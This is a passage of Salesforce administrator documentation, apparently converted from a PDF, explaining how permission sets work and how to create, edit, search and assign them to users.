

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To edit session and password settings in profiles:

**•** "Manage Profiles and Permission Sets"

To set password policies:

**•** "Manage Password Policies"





## <span id="page-500-0"></span>SEE ALSO:

[View and Edit Password Policies in Profiles](#page-498-1)

# Permission Sets

A permission set is a collection of settings and permissions that give users access to various tools and functions. The settings and permissions in permission sets are also found in profiles, but permission sets extend users' functional access without changing their profiles.

Watch a Video Tutorial: [Who Sees What: Permission Sets](http://salesforce.vidyard.com/watch/UFBD2u_NM12BVNhXKsSn4g)

Users can have only one profile, but they can have multiple permission sets. You can assign permission sets to various types of users, regardless of their profiles.

 $\mathbb{Z}^n$ Note: In Contact Manager, Group, and Professional Editions, you can create one permission set.

If a permission isn't enabled in a profile but is enabled in a permission set, users with that profile and permission set have the permission. For example, if "Manage Password Policies" isn't enabled in Jane Smith's profile, but is enabled in one of her permission sets, she can manage password policies.

Use permission sets to grant access among logical groupings of users, regardless of their primary job function. For example, let's say you have an Inventory custom object in your organization. Many

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

users need "Read" access to this object and a smaller number of users need "Edit" access. To address this requirement, you can create a permission set that grants "Read" access and assign it to the appropriate users. You can then create another permission set that gives "Edit" access to the Inventory object and assign it to the smaller group of users.

[Walk Through It: Create, Edit, and Assign a Permission Set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)



#### SEE ALSO:

[Edit Permission Sets from a List View](#page-505-0) [Assign Permission Sets to a Single User](#page-511-0) [Permission Sets Considerations](#page-502-0) [Which User Permissions Does Platform Encryption Require?](#page-744-0) [Create a Tenant Secret](#page-734-0) [Which User Permissions Does Platform Encryption Require?](#page-744-0) [Create a Tenant Secret](#page-734-0)

# Create Permission Sets

You can clone a permission set or create a new one. A cloned permission set starts with the same user license and enabled permissions as the permission set that it's cloned from. A new permission set starts with no user license selected and no permissions enabled.

[Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To create permission sets:

### <span id="page-502-1"></span>User Licenses in Permission Sets

When creating a permission set, you can select a specific user license or **--None--**.

If you're selecting a specific license, select the license that matches the users who use the permission set. For example, if you plan to assign this permission set to users with the Salesforce license, select Salesforce.

If you plan to assign this permission set to multiple users with different licenses, select **--None-** for no user license. With this option, you can assign the permission set to any users whose license allows the enabled permissions. For example, if you plan to assign the permission set to users with the Salesforce license as well as users with the Salesforce Platform license, select **--None--**.

# Note:

- Permission sets with no user license don't include all possible permissions and settings.
- **•** You can only assign a permission set with no license to users whose licenses allow the enabled permissions and settings. For example, if you create a permission set with no user license and enable "Author Apex," you can't assign that permission set to users with the Salesforce Platform user license because the license doesn't allow that permission.

# <span id="page-502-0"></span>Permission Sets Considerations

Be aware of these considerations and special behaviors for permission sets.

#### **Differences between new and cloned permission sets**

A new permission set starts with no user license selected and no permissions enabled. A cloned permission set has the same user license and enabled permissions as the permission set that it's cloned from. You can't change the user license in a cloned permission set. Clone a permission set only if the new one requires the same user license as the original.

#### **Limits**

In Enterprise, Performance, Unlimited, Developer, and Database.com editions, you can create up to 1,000 permission sets. In Contact Manager, Group, and Professional Editions, you can create one permission set.

In Group, Professional, Enterprise, Performance, Unlimited, Developer, and Database.com editions, organizations can have more permission sets if they're added as part of an installed managed package that's publicly listed on AppExchange. In this case, organizations can have up to 1,500 permission sets.

### **User license restrictions**

Some user licenses restrict the number of custom apps or tabs that a user can access. In this case, you can assign only the allotted number through the user's assigned profile and permission sets. For example, a user with the Force.com App Subscription user license with access to one Force.com Light App can access only that app's custom tabs.

#### **Assigned apps**

Assigned app settings specify the apps that users can select in the Force.com app menu. Unlike profiles, you can't assign a default app in permission sets. You can only specify whether apps are visible.

#### **Apex class access**

You can specify which methods in a top-level Apex class are executable for a permission set. Apex class access settings apply only to:

- **•** Apex class methods, such as Web service methods
- **•** Any method used in a custom Visualforce controller or controller extension applied to a Visualforce page

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

Triggers always fire on trigger events (such as insert or update), regardless of permission settings.

#### SEE ALSO:

[How is record type access specified?](#page-509-0) [User Licenses in Permission Sets](#page-502-1) [Object Permissions](#page-519-1)

# Using Permission Set Lists

To view the permission sets in your organization, from Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**. In the permission sets list page, you can:

- Show a filtered list of permission sets by selecting a view from the drop-down list
- **•** [Create a list view or edit an existing view](#page-504-0)
- **•** Delete a list view by selecting it from the drop-down list and clicking **Delete**
- **•** Create a permission set by clicking **Create**
- Print a list view by clicking  $\Rightarrow$ .
- **•** Refresh the list view by clicking
- **•** [Edit permissions directly in a list view](#page-505-0)
- **•** View or edit a permission set by clicking its name
- **•** If it's not assigned to any users, remove a permission set by clicking **Del**

SEE ALSO:

[Permission Sets](#page-500-0)

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To view permission sets, and print permission set lists:

**•** "View Setup and Configuration"

To delete permission sets and permission set list views:
### <span id="page-504-0"></span>Create and Edit Permission Set List Views

You can create and edit permission set list views to show a list of permission sets with specific fields and permissions. For example, you could create a list view of all permission sets in which "Modify All Data" is enabled.

- **1.** In the Permission Sets page, click **Create New View**, or select a view and click **Edit**.
- **2.** Enter the view name.
- **3.** Under Specify Filter Criteria, specify the conditions that the list items must match, such as *Modify All Data equals True*.
	- **a.** Type a setting name, or click **the search for and select the setting you want.**
	- **b.** Choose a filter operator.
	- **c.** Enter the value that you want to match.

Tip: To show only permission sets with no user license, enter *User License* for the Setting, set the Operator to *equals*, and enter *""* in the Value field.

- **d.** To specify another filter condition, click **Add Row**. You can specify up to 25 filter condition rows.
- **4.** Under Select Columns to Display, specify the settings that you want to appear as columns in the list view. You can add up to 15 columns.
	- **a.** From the Search drop-down list, select a setting type.
	- **b.** Enter the first few letters of the setting you want to add and click **Find**.



**5.** Click **Save**, or if you're cloning an existing view, rename it and click **Save As**.

#### SFF ALSO:

[Edit Permission Sets from a List View](#page-505-0) [Create Custom List Views in Salesforce Classic](#page-82-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To create, edit, and delete permission set list views:

**•** "Manage Profiles and Permission Sets"

### <span id="page-505-0"></span>Edit Permission Sets from a List View

You can change permissions in up to 200 permission sets directly from the list view, without accessing individual permission sets.



- **1.** Select or [create a list view](#page-504-0) that includes the permission sets and permissions you want to edit.
- **2.** To edit multiple permission sets, select the checkbox next to each one you want to edit. If you select permission sets on multiple pages, the selections on each page are remembered.
- **3.** Double-click the permission you want to edit. For multiple permission sets, double-click the permission in any of the selected permission sets.
- **4.** In the dialog box that appears, enable or disable the permission. In some cases, changing a permission can also change other permissions. For example, if "Manage Cases" and "Transfer Cases" are enabled in a permission set and you disable "Transfer Cases," then "Manage Cases" is also disabled. In this case, the dialog box lists the affected permissions.
- **5.** To change multiple permission sets, select **All** *n* **selected records** (where *n* is the number of permission sets you selected).

#### **6.** Click **Save**.

If you edit multiple permission sets, only the permission sets that support the permission you are editing change. For example, let's say you use inline editing to enable "Modify All Data" in ten permission sets, but one permission set doesn't have "Modify All Data." In this case, "Modify All Data" is enabled in all the permission sets, except the one without "Modify All Data."

Any changes you make are recorded in the setup audit trail.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To edit multiple permission sets from the list view:

**•** "Manage Profiles and Permission Sets"

### Permission Set Overview Page

A permission set's overview page provides an entry point for all of the permissions in a permission set. To open a permission set overview page, from Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** and select the permission set you want to view.



[Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

# About App and System Settings in Permission Sets

In permission sets, permissions and settings are organized into app and system categories, which reflect the rights users need to administer and use system and app resources.

## App Settings

Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All underlying objects, components, data, and configurations remain the same, regardless of the selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use the underlying functionality for app-specific tasks. For example, let's say you do most of your work in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns and campaign members.

The Apps section of the permission sets overview page contains settings that are directly associated with the business processes the apps enable. For example, customer service agents might need to manage cases, so the "Manage Cases" permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To delete permission sets and edit permission set properties:

**•** "Manage Profiles and Permission Sets"

### **FDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.

### System Settings

Some system functions apply to an organization and not to any single app. For example, "View Setup and Configuration" allows users to view setup and administrative settings pages. Other system functions apply to all apps. For example, the "Run Reports" and "Manage Dashboards" permissions allow managers to create and manage reports in all apps. In some cases, such as with "Modify All Data," a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.

# Search Permission Sets

To quickly navigate to other pages in a permission set, you can enter search terms in any permission set detail page.

On any of the permission sets detail pages, type at least three consecutive letters of an object, setting, or permission name in the **Find Settings...** box. The search terms aren't case-sensitive. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

For some categories, you can search for the specific permission or setting name. For other categories, search for the category name.



### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience Available in: **•** Contact Manager **•** Group **•** Professional **•** Enterprise **•** Performance **•** Unlimited **•** Developer **•** Database.com

# USER PERMISSIONS

To search permission sets:

**•** "View Setup and Configuration"

If no results appear in a search:

- **•** Be sure that the search term has at least three consecutive characters that match the object, setting, or permission name.
- **•** Be sure that the search term is spelled correctly.
- **•** The permission, object, or setting you're searching for may not be available in the current organization.
- **•** The item you're searching for may not be available for the user license that's associated with the current permission set. For example, a permission set with the Standard Platform User license doesn't include the "Modify All Data" permission.

SEE ALSO: [Permission Sets](#page-500-0)

# View and Edit Assigned Apps in Permission Sets

Assigned app settings specify the apps that users can select in the Force.com app menu.

Unlike profiles, you can't assign a default app in permission sets. You can only specify whether apps are visible.

To assign apps:

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Assigned Apps**.
- **4.** Click **Edit**.
- **5.** To assign apps, select them from the Available Apps list and click **Add**. To remove apps from the permission set, select them from the Enabled Apps list and click **Remove**.
- **6.** Click **Save**.

SEE ALSO:

<span id="page-508-0"></span>[Permission Sets](#page-500-0)

# Assigning Custom Record Types in Permission Sets

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Object Settings**, then click the object you want.
- **4.** Click **Edit**.
- **5.** Select the record types you want to assign to this permission set.
- **6.** Click **Save**.

SEE ALSO:

[How is record type access specified?](#page-509-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To edit assigned app settings:

**•** "Manage Profiles and Permission Sets"

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign record types in permission sets:

**•** "Manage Profiles and Permission Sets"

#### <span id="page-509-0"></span>How is record type access specified?

You can assign record types to users in their profile or permission sets, or a combination of both. Record type assignment behaves differently in profiles and permission sets.

- **•** A user's default record type is specified in the user's personal settings. You can't specify a default record type in permission sets.
- You can assign the --Master-- record type in profiles. In permission sets, you can assign only custom record types. The behavior for record creation depends on which record types are assigned in profiles and permission sets.



### **•** Page layout assignments are specified in profiles only—they're not available in permission sets. When a permission set specifies a custom record type, users with that permission set get the page layout assignment that's specified for that record type in their profile. (In profiles, page layout assignments are specified for every record type, even when record types aren't assigned.)

- For lead conversion, the default record type specified in a user's profile is used for the converted records.
- **•** Users can view records assigned to any record type. As a result, a page layout is assigned to every record type on a user's profile. A record type assignment on a user's profile or permission set doesn't determine whether a user can view a record with that record type. The record type assignment simply specifies that the user can use that record type when creating or editing a record.
- **•** Record types in permission sets aren't supported in packages and change sets. As a result, any record type assignments in permission sets in a sandbox organization must be manually reproduced in a production organization.

SEE ALSO:

[Assigning Record Types and Page Layouts in the Enhanced Profile User Interface](#page-487-0)

- [Assign Record Types to Profiles in the Original Profile User Interface](#page-493-0)
- [Assigning Custom Record Types in Permission Sets](#page-508-0)
- [Assign Page Layouts in the Original Profile User Interface](#page-492-0)

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Enable Custom Permissions in Permission Sets

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in permission sets.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Custom Permissions**.
- **4.** Click **Edit**.
- **5.** To enable custom permissions, select them from the Available Custom Permissions list and then click **Add**. To remove custom permissions from the permission set, select them from the Enabled Custom Permissions list and then click **Remove**.
- **6.** Click **Save**.

SEE ALSO:

[Custom Permissions](#page-4960-0)

# Manage Permission Set Assignments

You can assign permission sets to a single user from the user detail page or assign multiple users to a permission set from any permission set page.

- **•** [Assign Permission Sets to a Single User](#page-511-0)
- **•** [Assign a Permission Set to Multiple Users](#page-512-0)
- **•** [Remove User Assignments from a Permission Set](#page-513-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

### USER PERMISSIONS

To enable custom permissions in permission sets:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### Permission Set Assigned Users Page

From the Assigned Users page, you can view all users who are assigned to a permission set, assign additional users, and remove user assignments.

To view all users that are assigned to a permission set, from any permission set page, click **Manage Assignments**. From the Assigned Users page, you can:

- **•** [Assign users to the permission set](#page-512-0)
- **•** [Remove user assignments from the permission set](#page-513-0)
- **•** [Edit a user](#page-417-0)
- **•** View a user's detail page by clicking the name, alias, or username
- **•** View a profile by clicking the profile name

#### SEE ALSO:

[Assign Permission Sets to a Single User](#page-511-0)

### <span id="page-511-0"></span>Assign Permission Sets to a Single User

You can assign permission sets or remove permission set assignments for a single user from the user detail page.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user.
- **3.** In the Permission Set Assignments related list, click **Edit Assignments**.
- **4.** To assign a permission set, select it from the Available Permission Sets box and click **Add**. To remove a permission set assignment, select it from the Enabled Permission Sets box and click **Remove**.

#### Note:

**•** The Permission Set Assignments page shows permission sets with no associated license and permission sets that match the user's license. For example, if a user's license is Chatter Only, you can assign permission sets with the Chatter Only license and permission sets with no associated license to that user.

If you assign a permission set with no associated user license, all of its enabled settings and permissions must be allowed by the user's license, or the assignment will fail.

• Some permissions require users to have *permission set licenses* before the user can have those permissions. For example, if you add the "Use Identity Connect" permission to the "Identity" permission set, only users with the Identity Connect permission set license can be assigned the "Identity" permission set.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To view users that are assigned to a permission set:

**•** "View Setup and Configuration"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"

#### **5.** Click **Save**.



**C** Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

#### SEE ALSO:

[Assign a Permission Set to Multiple Users](#page-512-0) **[SalesforceA](#page-940-0)** [User Licenses in Permission Sets](#page-502-0) [Assign a Permission Set to Multiple Users](#page-512-0)

#### <span id="page-512-0"></span>Assign a Permission Set to Multiple Users

From any permission set page, you can assign the permission set to one or more users.

**•** [Walk Through It: assign a permission set](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)

#### SEE ALSO:

[Remove User Assignments from a Permission Set](#page-513-0) [Assign Permission Sets to a Single User](#page-511-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To assign a permission set to users:

**•** "Assign Permission Sets"

